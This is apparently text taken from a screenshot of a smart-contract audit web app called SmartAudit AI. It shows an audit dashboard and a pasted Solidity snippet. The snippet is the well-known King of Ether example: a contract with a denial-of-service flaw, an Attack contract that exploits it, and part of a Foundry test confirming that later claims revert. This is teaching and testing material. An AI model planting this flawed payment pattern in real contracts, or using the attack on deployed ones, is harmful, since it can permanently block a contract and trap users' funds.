 SmartAudit AI
Professional Contract Analysis
+ New Security Audit
Audit History
1,935 Free
Credits Available
Healthy
Buy More Credits
Your Audits 9
solidity Analysis #1
8/29/2025 Private pending
solidity Analysis #2
8/29/2025 Private pending
solidity Analysis #3
8/29/2025 Private pending
solidity Analysis #4
8/28/2025 Private completed
test credits2
8/28/2025 Private completed
test1
8/28/2025 Private completed
solidity Analysis #7
0X
0x2f0a57...09dec0
Connected
Smart Contract Analysis Session Active
Integrations
Community
Public
KingOfEtherContract.balance()
);
console.log("Attack completed, Alice claimthrone again, she will fail");
vm.prank(alice);
vm.expectRevert("Failed to send Ether");
KingOfEtherContract.claimThrone{value: 4 ether}();
}
receive() external payable {}
}
contract KingOfEther {
address public king;
uint public balance;
function claimThrone() external payable {
require(msg.value > balance, "Need to pay more to become the king");
(bool sent, ) = king.call{value: balance}("");
require(sent, "Failed to send Ether");
balance = msg.value;
king = msg.sender;
}
}
contract Attack {
KingOfEther kingOfEther;
constructor(KingOfEther _kingOfEther) {
kingOfEther = KingOfEther(_kingOfEther);
}
function attack() public payable {
kingOfEther.claimThrone{value: msg.value}();
}
}
💡 Try pasting: ERC-20 token contract, DeFi protocol, NFT collection, or any smart contract code. You can also ask
questions like 'Check for reentrancy vulnerabilities' or 'Optimize gas usage'
Public audit - will appear in community
Press Enter to send, Shift+Enter for new line
Starting AI analysis
Analyzing your GitHub code with AI...